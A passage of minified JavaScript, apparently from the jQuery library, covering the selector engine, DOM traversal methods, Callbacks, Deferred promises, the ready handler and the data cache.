RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 